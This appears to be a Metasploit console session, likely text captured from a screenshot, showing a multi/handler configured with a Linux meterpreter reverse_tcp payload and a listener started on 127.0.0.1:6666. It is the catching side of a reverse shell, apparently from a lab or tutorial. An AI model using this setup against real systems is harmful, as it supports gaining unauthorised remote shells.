 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload ⇒ linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 127.0.0.1
LHOST ⇒ 127.0.0.1
msf6 exploit(multi/handler) > set LPORT 6666
LPORT ⇒ 6666
msf6 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListe
ndAddress?
[*] Started reverse TCP handler on 127.0.0.1:6666